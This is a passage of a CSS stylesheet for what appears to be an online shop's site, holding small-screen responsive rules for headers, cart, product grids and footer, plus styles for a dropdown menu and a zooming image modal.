	.top-row-col1 label {
		display: block;
		font-size: 0.875em;
	}
	.top-row-col1 {
		padding:1em;
	}
	.special-products{
		margin:2em 0;
	}
	.s-products-head-left h3 {
		font-size: 1.3em;
	}
}
@media (max-width:320px){
	.container{
		width:95%;
	}
	.special-products-grid {
		width: 100%;
		margin:0.5em 0;
		float: none;
	}
	.special-products-grid{
		display:block;
	} 
	.footer-links li:nth-child(1){
		display:block;
	}
	.footer-social{
		padding:0;
	}
	.top-header-search-box {
		width: 140px;
		top: 15px;
	}
	.product-details-row1-col2{
		padding-left: 0em;
		clear: both;
	}
	.slide-text-info h1 {
		display:none;
	}
	.slide-text-info label {
		display:none;
	}
	.logo {
		margin-top: 0;
		text-align: center;
		width: 100%;
		clear: both;
	}
	.top-header {
		padding: 1em 0 5em;
	}
	ul.top-nav {
		margin: -0.5em 0 0 0;
	}
	.main-menu {
		border:none;
		padding: 0 0em;
	}
	ul.top-nav li span {
		display:none;
	}
	.cart-details {
		padding: 0.2em 0.3em;
		width: 100%;
		margin: 0 auto;
	}
	.slide-btn {
		margin-top: 0.2em;
	}
	.callbacks_nav {
		top: 59%;
		display: none;
	}
	img.r-img {
		width: 100%;
	}
	.top-row-col1 h2 {
		font-size: 0.9em;
	}
	.top-row-col1:hover span img, .top-row-col2:hover span img, .top-row-col3:hover span img {
		display:none;
	}
	.footer {
		text-align: center;
	}
	.special-products-grid:nth-child(4), .special-products-grid:nth-child(8) {
		margin-right: 15px;
	}
	.special-products-grid:nth-child(2),.special-products-grid:nth-child(5),.special-products-grid:nth-child(8){
		margin-right:0;
	}
	.product-filter-grid1-brands,.producst-cate-grid{
		display:none;
	}
	.products-colors {
		margin: -2em 0 0 0;
	}
	.products-colors li a span {
		width: 22px;
		height:22px;
	}
	.map iframe{
		min-height:200px;
		width:100%;
		border:none;
	}
	.top-header-info {
		float: none;
		width: 100%;
		text-align: center;
	}
	.top-contact-info {
		padding: 0.9em 0 0em;
		text-align: center;
		clear: both;
		display: block;
	}
	.login-rigister li a.rigister {
		margin-top: 0.1em;
		padding: 0.3em 0.5em;
		font-size: 0.875em;
	}
	.top-row div.col-xs-4{
		padding:0;
	}
	.col_1_of_bottom{
		width:100%;
		padding:0;
		margin:0;
	}
	.contact-to input[type="text"] {
		padding: 12px 10px;
		width: 100%;
	}
	.contact-to input[type="text"]:nth-child(2), .contact-to input[type="text"]:nth-child(3) {
		margin-left:0px;
	}
	.text2 input[type="text"], .text2 textarea {
		width: 99.7%;
	}
	a.slide-btn{
		display:none;
	}
	nav a#pull img {
		margin-left: 4%;
	}
	.top-row-col1 h4 {
		font-size: 1em;
	}
	.top-row-col1 label {
		display: block;
		font-size: 0.7em;
	}
	.top-row-col1 {
		padding:1em;
	}
	.special-products{
		margin: 1em 0;
		padding: 1em;
	}
	.s-products-head-left h3 {
		font-size: 1.1em;
	}
	.logo img{
		width:100%;
	}
	.login-rigister li a.login {
		margin: 0 0.2em;
	}
	span.cart {
		width: 38px;
		height: 24px;
		background: url(../images/cart.png) no-repeat 0px -2px;
	}
	.cart-details ul {
		margin: 0.1em 0 0 0;
		padding: 0;
	}
	.top-row {
		margin-top: -27px;
	}
	.top-nav ul li a {
		font-size: 1em;
	}
	.s-products-head-right {
		float: none;
		clear: both;
		padding: 0.3em 0;
	}
	.special-products-grids {
		margin: 0.5em 0;
	}
	.product-filter h1 a {
		padding: 0em 1em;
	}
	.product-price-left h5 {
		font-size: 2em;
	}
	.product-price-left span {
		font-size: 1.2em;
	}
	.product-details-row1-head h2 {
		font-size: 1.8em;
	}
	.product-details-row1-head p {
		font-size: 1.1em;
	}
}
.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f9f9f9;
  min-width: 160px;
  z-index: 1;
}
.dropdown-content a {
  float: none;
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: left;
}
.dropdown-content li {
  list-style-type:none;
}
.dropdown-content li a:hover {
 /* background-color: #ddd;*/
}
.dropdown:hover .dropdown-content {
  display: block;
  z-index:999;
}

/* Style the Image Used to Trigger the Modal */
#myImg {
	border-radius: 5px;
	cursor: pointer;
	transition: 0.3s;
  }
  
  #myImg:hover {opacity: 0.7;}
  
  /* The Modal (background) */
  .modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 999; /* Sit on top */
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
  }
  
  /* Modal Content (Image) */
  .modal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
  }
  
  /* Caption of Modal Image (Image Text) - Same Width as the Image */
  #caption {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
	text-align: center;
	color: #ccc;
	padding: 10px 0;
	height: 150px;
  }
  
  /* Add Animation - Zoom in the Modal */
  .modal-content, #caption { 
	animation-name: zoom;
	animation-duration: 0.6s;
  }
  
  @keyframes zoom {
	from {transform:scale(0)} 
	to {transform:scale(1)}
  }
  
  /* The Close Button */
  .close {
	position: absolute;
	top: 15px;
	right: 35px;
	color: #FFF;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
	z-index: 9999;
  }
  
  .close:hover,
  .close:focus {
	color: #bbb;
	text-decoration: none;
	cursor: pointer;
  }
  
  /* 100% Image Width on Smaller Screens */
  @media only screen and (max-width: 700px){
	.modal-content {
	  width: 50%;
	}
  }